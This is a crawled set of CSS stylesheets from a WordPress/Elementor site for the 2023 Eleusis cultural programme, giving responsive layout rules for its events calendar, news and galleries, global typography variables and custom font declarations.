    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: calc(calc(100vW - 30px) / 2) !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************SLIDER**********************/
    div.mobile-video,
    .mobile-video .elementor-widget-container {
        height: 100vH;
    }
    .mobile-video video.elementor-video {
        height: 100vH;
        object-fit: cover;
    }
    section.elementor-section.elementor-top-section.elementor-element.elementor-element-bcbb1d8.elementor-section-full_width.elementor-section-height-full.elementor-section-items-top.mobile-slider.elementor-section-height-default {
        height: 100vH;
    }
    .mobile-title.grey-title a {
        color: #8C8C8C !important;
    }
    /**********************SINGLE EVENT**********************/
    .scroll_text span.qodef-e-icon-holder {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    .event-main-content p,
    .event-info .event-desc {
        width: 100%;
    }
    .event-main-content .gallery {
        flex-wrap: wrap;
    }
    .event-main-content .gallery {
        margin-top: 50px;
    }
    /**********************SINGLE POST**********************/
    .single-post .gallery,
    .static-page-content .gallery {
        flex-wrap: wrap;
        margin-top: 50px;
    }
    /**********************PROGRAM - CALENDAR**********************/
    .em.em-view-container .em.em-list.em-events-list .no-events {
        padding-left: 10px;
    }
    ul.event-grid-list {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
        padding: 15px 5px;
    }
    li.event-grid-item {
        width: calc(100% / 2);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
    }
    ul.event-grid-list .event-grid-view {
        margin-bottom: 35px;
    }
    form#custom-search {
        margin-left: 10px;
        margin-right: 10px;
        margin-top: 0px;
    }
    p.search-first-line {
        display: grid;
    }
    #custom-search>p.search-first-line>span:nth-child(2) {
        margin-top: 1rem;
    }
    ul.event-categories li {
        margin-top: 15px;
        margin-bottom: 0px;
    }
    h2.groupby {
        padding: 15px 10px 0px;
        margin: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line:not(.show-filter_day) {
        margin: 0px;
        margin-bottom: 40px;
        margin-top: -80px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        top: 100px;
        padding: 30px 10px 10px;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month {
        position: relative;
        top: 15px;
        padding-top: 30px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-day {
        position: relative;
        top: 80px;
        padding-top: 20px;
        background-color: #E6E6E6;
    }
    .calendar span.clear-btn.sticky-month.sticky-cat {
        top: 135px;
    }
    .calendar span.clear-btn.sticky-day.sticky-cat {
        top: 135px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 210px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 258px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 366px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 310px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 366px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
    }
}


/**********************MOBILE**********************/

@media screen and (max-width: 767px) {
    /**********************NEWS SECTION**********************/
    .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830 !important;
        width: 100vW !important;
        height: auto !important;
        min-height: unset !important;
    }
    /**********************EVENT PAGE**********************/
    .single-event .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    .event-info .event-desc:not(.program-section) {
        width: 100%;
    }
    /**********************STATIC PAGE**********************/
    .static-page-content .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************SINGLE-POST**********************/
    .single-post .gallery-size-full figure {
        width: 100% !important;
        padding: 0px !important;
    }
    /**********************PROGRAM - CALENDAR**********************/
    ul.event-grid-list {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
    }
    li.event-grid-item {
        width: calc(100%/1);
    }
    li.event-grid-item .event-image img {
        width: 100%;
        object-fit: cover;
        aspect-ratio: 1/1;
    }
    ul.event-categories li {
        margin-top: 16px;
        margin-bottom: 0px;
    }
    .ptitle.groupby {
        top: 100px;
    }
    /**********************MAP**********************/
    ul.wpgmza_cat_ul.wpgmza_cat_checkbox_item_holder {
        display: block !important;
    }
    .wpgmza-standalone-component label {
        margin: 0 0 15px !important;
    }
    /**********************FOOTER**********************/
    .footer-sponsors .elementor-column-gap-no .elementor-inner-column {
        padding: 5px 10px;
    }
    /**********************GENERAL**********************/
    .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .gallery-columns-2.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .gallery-columns-1.gallery-size-full img {
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .single-post .elementor-widget-theme-post-content img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    .newsletter-form input#form-field-email {
        border: 1px solid black;
    }
    /**********************TIME CIRCUS PAGE - GENERAL**********************/
    .elementor-image-gallery .gallery.gallery-columns-2 .gallery-item {
        width: 100%;
        max-width: 100% !important;
    }
    .elementor-inner-section .elementor-widget-image img {
        width: 100% !important;
        aspect-ratio: 1/1;
        height: auto;
        object-fit: cover;
    }
    /**********************PROGRAM SECTION**********************/
    .other-event .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    .program-section .em.em-view-container {
        margin-top: 0px;
    }
    .event-image-loop .elementor-widget-container {
        margin-bottom: 10px !important;
    }
    .event-image-loop img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1/1 !important;
    }
    /**********************THE NEWS**********************/
    .qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
        height: 48px !important;
    }
    .news-post .post-image img {
        object-fit: cover !important;
        height: 100% !important;
        width: 100% !important;
        aspect-ratio: 1 / 1 !important;
    }
    /**********************CALENDAR FILTERS**********************/
    .em.em-view-container {
        position: relative;
        margin-top: 25px;
    }
    .calendar p.search-second-line.show-filter_day {
        margin-top: -75px;
    }
    .calendar form#custom-search {
        position: unset;
    }
    .calendar .mobile span.clear-btn {
        display: block;
        z-index: 10;
    }
    .calendar .search-first-line>span.clear-btn {
        visibility: hidden;
    }
    .calendar span.clear-btn {
        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month {
        position: relative;
        top: 0px;
        padding-top: 0px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-day {
        position: relative;
        top: 0px;
        padding-top: 15px;
        padding-bottom: 15px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month.sticky-cat {
        top: 0px;
    }
    .calendar .mobile span.clear-btn.sticky-day.sticky-cat {
        top: 0px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 100px !important;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 100px;
    }
}

section.elementor-section.elementor-element.elementor-element-52bef27e,
section.elementor-section.elementor-element.elementor-element-326477bd {
    display: none;
}

h2#upcoming_title {
    display: none!important;
}

.upcoming_events {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756
body_size: 2722
content:
.elementor-kit-6{--e-global-color-primary:#FF0000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#8C8C8C;--e-global-color-b64aa41:#E6E6E6;--e-global-color-2715855:#00000000;--e-global-color-9a72de1:#FFFFFF;--e-global-typography-primary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-primary-font-size:34px;--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-line-height:37px;--e-global-typography-secondary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-secondary-font-size:26px;--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-line-height:31px;--e-global-typography-text-font-family:"NeueHelveticaPaneuropean";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"GFS Didot";--e-global-typography-accent-font-size:43px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-font-style:italic;--e-global-typography-accent-line-height:47px;--e-global-typography-32b994d-font-family:"GFS Didot";--e-global-typography-32b994d-font-size:17px;--e-global-typography-32b994d-font-weight:normal;--e-global-typography-32b994d-line-height:22px;--e-global-typography-3226afd-font-family:"Helvetica";--e-global-typography-3226afd-font-size:15px;--e-global-typography-3226afd-font-weight:normal;--e-global-typography-8999c77-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8999c77-font-size:20px;--e-global-typography-8999c77-font-weight:normal;--e-global-typography-8999c77-font-style:normal;--e-global-typography-8999c77-line-height:27px;--e-global-typography-b569e4f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-b569e4f-font-size:26px;--e-global-typography-b569e4f-font-weight:normal;--e-global-typography-b569e4f-line-height:31px;--e-global-typography-70b137f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-70b137f-font-size:20px;--e-global-typography-70b137f-font-weight:normal;--e-global-typography-70b137f-line-height:27px;--e-global-typography-8dd6122-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8dd6122-font-size:26px;--e-global-typography-8dd6122-font-weight:normal;--e-global-typography-8dd6122-line-height:31px;--e-global-typography-27eeef4-font-family:"NeueHelveticaPaneuropean";--e-global-typography-27eeef4-font-size:20px;--e-global-typography-27eeef4-font-weight:normal;--e-global-typography-27eeef4-line-height:20px;--e-global-typography-ccf03a5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ccf03a5-font-size:26px;--e-global-typography-ccf03a5-font-weight:normal;--e-global-typography-ccf03a5-line-height:31px;--e-global-typography-2c75447-font-family:"NeueHelveticaPaneuropean";--e-global-typography-2c75447-font-size:20px;--e-global-typography-2c75447-font-weight:normal;--e-global-typography-2c75447-line-height:27px;--e-global-typography-533facc-font-family:"GFS Didot";--e-global-typography-533facc-font-size:20px;--e-global-typography-533facc-font-weight:normal;--e-global-typography-533facc-line-height:27px;--e-global-typography-87b3d90-font-family:"NeueHelveticaPaneuropean";--e-global-typography-87b3d90-font-size:20px;--e-global-typography-87b3d90-font-weight:normal;--e-global-typography-87b3d90-line-height:27px;--e-global-typography-ee4fd67-font-family:"Helvetica Neue";--e-global-typography-ee4fd67-font-size:34px;--e-global-typography-ee4fd67-font-weight:normal;--e-global-typography-ee4fd67-line-height:37px;--e-global-typography-ec1c20f-font-family:"Helvetica";--e-global-typography-ec1c20f-font-size:12px;--e-global-typography-ec1c20f-font-weight:normal;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-family:"NeueHelveticaPaneuropean";--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-font-weight:bold;--e-global-typography-233a785-line-height:20px;--e-global-typography-f1bf9f5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-font-weight:normal;--e-global-typography-f1bf9f5-line-height:20px;--e-global-typography-9a3123f-font-family:"GFS Didot";--e-global-typography-9a3123f-font-size:29px;--e-global-typography-9a3123f-font-weight:normal;--e-global-typography-9a3123f-font-style:normal;--e-global-typography-9a3123f-line-height:31px;--e-global-typography-c738d82-font-family:"NeueHelveticaPaneuropean";--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-font-weight:500;--e-global-typography-c738d82-line-height:20px;--e-global-typography-daaf6ae-font-family:"NeueHelveticaPaneuropean";--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:20px;--e-global-typography-6afe226-font-family:"Helvetica";--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-family:"NeueHelveticaPaneuropean";--e-global-typography-e0dc404-font-size:26px;--e-global-typography-e0dc404-font-weight:normal;--e-global-typography-e0dc404-line-height:31px;--e-global-typography-f94ceb6-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f94ceb6-font-size:53px;--e-global-typography-f94ceb6-font-weight:400;--e-global-typography-f94ceb6-font-style:normal;--e-global-typography-f94ceb6-line-height:53px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-86830b2-font-size:53px;--e-global-typography-86830b2-font-weight:100;--e-global-typography-86830b2-font-style:normal;--e-global-typography-86830b2-line-height:53px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-02278a2-font-size:34px;--e-global-typography-02278a2-font-weight:normal;--e-global-typography-02278a2-line-height:37px;--e-global-typography-7695cfa-font-family:"GFS Didot";--e-global-typography-7695cfa-font-size:43px;--e-global-typography-7695cfa-font-weight:normal;--e-global-typography-7695cfa-font-style:italic;--e-global-typography-7695cfa-line-height:47px;--e-global-typography-ef2b150-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ef2b150-font-size:10px;--e-global-typography-ef2b150-font-weight:400;--e-global-typography-ef2b150-text-transform:uppercase;--e-global-typography-ef2b150-font-style:normal;--e-global-typography-ef2b150-line-height:12px;--e-global-typography-2993b93-font-family:"GFS Didot";--e-global-typography-2993b93-font-size:20px;--e-global-typography-2993b93-font-weight:400;--e-global-typography-2993b93-line-height:27px;--e-global-typography-8e4797e-font-family:"Helvetica";--e-global-typography-8e4797e-font-size:16px;--e-global-typography-8e4797e-font-weight:normal;--e-global-typography-8e4797e-text-transform:uppercase;--e-global-typography-8e4797e-line-height:1.4em;--e-global-typography-8a0f5f7-font-family:"Helvetica";--e-global-typography-8a0f5f7-font-size:48px;--e-global-typography-8a0f5f7-font-weight:300;--e-global-typography-8a0f5f7-text-transform:uppercase;--e-global-typography-8a0f5f7-line-height:1.2em;--e-global-typography-e465ba7-font-family:"GFS Didot";--e-global-typography-e465ba7-font-size:48px;--e-global-typography-e465ba7-font-weight:normal;--e-global-typography-e465ba7-font-style:italic;--e-global-typography-e465ba7-line-height:1.2em;--e-global-typography-780c22a-font-family:"NeueHelveticaPaneuropean";--e-global-typography-780c22a-font-size:23px;--e-global-typography-780c22a-line-height:1.2em;--e-global-typography-0e8f19e-font-family:"Helvetica";--e-global-typography-0e8f19e-font-size:16px;--e-global-typography-0e8f19e-text-transform:uppercase;--e-global-typography-0e8f19e-line-height:1.2em;--e-global-typography-ed739c4-font-size:23px;--e-global-typography-ed739c4-text-transform:uppercase;--e-global-typography-ed739c4-line-height:1.2em;--e-global-typography-599ab0b-font-family:"GFS Didot";--e-global-typography-599ab0b-font-size:23px;--e-global-typography-599ab0b-font-style:italic;--e-global-typography-599ab0b-line-height:1.2em;background-color:var( --e-global-color-b64aa41 );--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-animation-duration:1200ms;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{background-color:var( --e-global-color-2715855 );color:var( --e-global-color-accent );}.elementor-kit-6 e-page-transition{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}.elementor-kit-6 a{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(min-width:1919px){.elementor-kit-6{--e-global-typography-primary-font-size:38px;--e-global-typography-primary-line-height:42px;--e-global-typography-secondary-font-size:29px;--e-global-typography-secondary-line-height:34px;--e-global-typography-text-font-size:23px;--e-global-typography-text-line-height:30px;--e-global-typography-accent-font-size:48px;--e-global-typography-accent-line-height:52px;--e-global-typography-32b994d-font-size:20px;--e-global-typography-32b994d-line-height:26px;--e-global-typography-3226afd-font-size:22px;--e-global-typography-8999c77-font-size:23px;--e-global-typography-8999c77-line-height:30px;--e-global-typography-b569e4f-font-size:29px;--e-global-typography-b569e4f-line-height:34px;--e-global-typography-70b137f-font-size:23px;--e-global-typography-70b137f-line-height:30px;--e-global-typography-8dd6122-font-size:29px;--e-global-typography-8dd6122-line-height:34px;--e-global-typography-27eeef4-font-size:23px;--e-global-typography-27eeef4-line-height:23px;--e-global-typography-ccf03a5-font-size:29px;--e-global-typography-ccf03a5-line-height:34px;--e-global-typography-2c75447-font-size:23px;--e-global-typography-2c75447-line-height:30px;--e-global-typography-533facc-font-size:23px;--e-global-typography-533facc-line-height:30px;--e-global-typography-87b3d90-font-size:23px;--e-global-typography-87b3d90-line-height:30px;--e-global-typography-ee4fd67-font-size:38px;--e-global-typography-ee4fd67-line-height:42px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:17px;--e-global-typography-233a785-font-size:17px;--e-global-typography-233a785-line-height:22px;--e-global-typography-f1bf9f5-font-size:17px;--e-global-typography-f1bf9f5-line-height:22px;--e-global-typography-9a3123f-font-size:32px;--e-global-typography-9a3123f-line-height:36px;--e-global-typography-c738d82-font-size:17px;--e-global-typography-c738d82-line-height:22px;--e-global-typography-daaf6ae-font-size:17px;--e-global-typography-daaf6ae-line-height:22px;--e-global-typography-6afe226-font-size:17px;--e-global-typography-e0dc404-font-size:29px;--e-global-typography-e0dc404-line-height:34px;--e-global-typography-f94ceb6-font-size:66.6px;--e-global-typography-f94ceb6-line-height:66.6px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:66.6px;--e-global-typography-86830b2-line-height:66.6px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:38px;--e-global-typography-02278a2-line-height:42px;--e-global-typography-7695cfa-font-size:48px;--e-global-typography-7695cfa-line-height:52px;--e-global-typography-2993b93-font-size:29px;--e-global-typography-2993b93-line-height:34px;--e-global-typography-8e4797e-font-size:29px;--e-global-typography-8e4797e-line-height:34px;--e-global-typography-8a0f5f7-font-size:38px;--e-global-typography-8a0f5f7-line-height:42px;--e-global-typography-e465ba7-font-size:38px;--e-global-typography-e465ba7-line-height:42px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-exit-animation:e-page-transition-slide-in-down;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-kit-6{--e-global-typography-primary-font-size:32px;--e-global-typography-primary-line-height:36px;--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-line-height:29px;--e-global-typography-text-font-size:24px;--e-global-typography-text-line-height:29px;--e-global-typography-accent-font-size:40px;--e-global-typography-accent-line-height:44px;--e-global-typography-32b994d-font-size:15px;--e-global-typography-32b994d-line-height:19px;--e-global-typography-3226afd-font-size:15px;--e-global-typography-8999c77-font-size:19px;--e-global-typography-8999c77-line-height:25px;--e-global-typography-b569e4f-font-size:24px;--e-global-typography-b569e4f-line-height:29px;--e-global-typography-70b137f-font-size:19px;--e-global-typography-70b137f-line-height:25px;--e-global-typography-8dd6122-font-size:24px;--e-global-typography-8dd6122-line-height:29px;--e-global-typography-27eeef4-font-size:19px;--e-global-typography-27eeef4-line-height:19px;--e-global-typography-ccf03a5-font-size:24px;--e-global-typography-ccf03a5-line-height:29px;--e-global-typography-2c75447-font-size:19px;--e-global-typography-2c75447-line-height:25px;--e-global-typography-533facc-font-size:19px;--e-global-typography-533facc-line-height:25px;--e-global-typography-87b3d90-font-size:19px;--e-global-typography-87b3d90-line-height:25px;--e-global-typography-ee4fd67-font-size:32px;--e-global-typography-ee4fd67-line-height:36px;--e-global-typography-ec1c20f-font-size:11px;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-line-height:19px;--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-line-height:19px;--e-global-typography-9a3123f-font-size:27px;--e-global-typography-9a3123f-line-height:30px;--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-line-height:19px;--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:19px;--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-size:24px;--e-global-typography-e0dc404-line-height:29px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:32px;--e-global-typography-02278a2-line-height:36px;--e-global-typography-7695cfa-font-size:40px;--e-global-typography-7695cfa-line-height:44px;--e-global-typography-ef2b150-font-size:8px;--e-global-typography-ef2b150-line-height:10px;--e-global-typography-2993b93-font-size:24px;--e-global-typography-2993b93-line-height:29px;--e-global-typography-8e4797e-font-size:24px;--e-global-typography-8e4797e-line-height:29px;--e-global-typography-8a0f5f7-font-size:32px;--e-global-typography-8a0f5f7-line-height:36px;--e-global-typography-e465ba7-font-size:32px;--e-global-typography-e465ba7-line-height:36px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-primary-font-size:35px;--e-global-typography-primary-line-height:38.5px;--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-line-height:30.8px;--e-global-typography-text-font-size:22px;--e-global-typography-text-line-height:26.4px;--e-global-typography-accent-font-size:44px;--e-global-typography-accent-line-height:48.4px;--e-global-typography-32b994d-font-size:16px;--e-global-typography-32b994d-line-height:20.8px;--e-global-typography-3226afd-font-size:16px;--e-global-typography-8999c77-font-size:22px;--e-global-typography-8999c77-line-height:26.4px;--e-global-typography-b569e4f-font-size:28px;--e-global-typography-b569e4f-line-height:30.8px;--e-global-typography-70b137f-font-size:22px;--e-global-typography-70b137f-line-height:26.4px;--e-global-typography-8dd6122-font-size:28px;--e-global-typography-8dd6122-line-height:30.8px;--e-global-typography-27eeef4-font-size:22px;--e-global-typography-27eeef4-line-height:22px;--e-global-typography-ccf03a5-font-size:28px;--e-global-typography-ccf03a5-line-height:30.8px;--e-global-typography-2c75447-font-size:22px;--e-global-typography-2c75447-line-height:22px;--e-global-typography-533facc-font-size:22px;--e-global-typography-533facc-line-height:26.4px;--e-global-typography-87b3d90-font-size:22px;--e-global-typography-87b3d90-line-height:26.4px;--e-global-typography-ee4fd67-font-size:35px;--e-global-typography-ee4fd67-line-height:35px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:16.9px;--e-global-typography-233a785-font-size:16px;--e-global-typography-233a785-line-height:20.8px;--e-global-typography-f1bf9f5-font-size:16px;--e-global-typography-f1bf9f5-line-height:20.8px;--e-global-typography-9a3123f-font-size:28px;--e-global-typography-9a3123f-line-height:30.8px;--e-global-typography-c738d82-font-size:16px;--e-global-typography-c738d82-line-height:20.8px;--e-global-typography-daaf6ae-font-size:16px;--e-global-typography-daaf6ae-line-height:20.8px;--e-global-typography-6afe226-font-size:16px;--e-global-typography-e0dc404-font-size:28px;--e-global-typography-e0dc404-line-height:28px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:28px;--e-global-typography-02278a2-line-height:30.8px;--e-global-typography-7695cfa-font-size:36px;--e-global-typography-7695cfa-line-height:40px;--e-global-typography-ef2b150-font-size:6px;--e-global-typography-ef2b150-line-height:7.2px;--e-global-typography-2993b93-font-size:22px;--e-global-typography-2993b93-line-height:26.4px;--e-global-typography-8e4797e-font-size:28px;--e-global-typography-8e4797e-line-height:30.8px;--e-global-typography-8a0f5f7-font-size:35px;--e-global-typography-8a0f5f7-line-height:38.5px;--e-global-typography-e465ba7-font-size:35px;--e-global-typography-e465ba7-line-height:38.5px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756
body_size: 336
content:
.elementor-138 .elementor-element.elementor-element-8997528:not(.elementor-motion-effects-element-type-background), .elementor-138 .elementor-element.elementor-element-8997528 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 0%, var( --e-global-color-b64aa41 ) 100%);}.elementor-138 .elementor-element.elementor-element-8997528 > .elementor-container{min-height:50px;}.elementor-138 .elementor-element.elementor-element-8997528{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-138 .elementor-element.elementor-element-8997528 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138 .elementor-element.elementor-element-f8e5e48 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for section, class: .elementor-element-8997528 */.elementor-138 .elementor-element.elementor-element-8997528 {height:50px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1453.css?ver=1763464824
body_size: 816
content:
